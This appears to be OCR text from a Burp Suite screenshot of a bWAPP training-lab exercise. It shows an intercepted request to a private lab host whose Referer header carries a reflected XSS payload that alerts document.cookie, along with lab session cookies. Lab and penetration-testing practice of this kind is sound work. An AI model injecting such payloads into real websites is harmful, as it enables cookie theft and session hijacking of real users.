 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.122.129:80 Open browser
Time
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/xss_referer.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: <script>alert(document.cookie)</script>
8 Connection: keep-alive
9 Cookie: security_level=0; SESS740cf48266b37494767279b54a846cae=sta7zI9yamSg2XWuAydlekyZusvrxvzXZq_Q8UHtFxU; PHPSESSID=
6394a62420d50d79cd3570248b03d9fb
10 Upgrade-Insecure-Requests: 1
11
Inspector
Selection 39 (0x27)
Selected text
<script>alert(document.cookie)</scr
ipt>
Decoded from: Select
<script>alert(document.cookie)</scr
ipt>
Inspector
Notes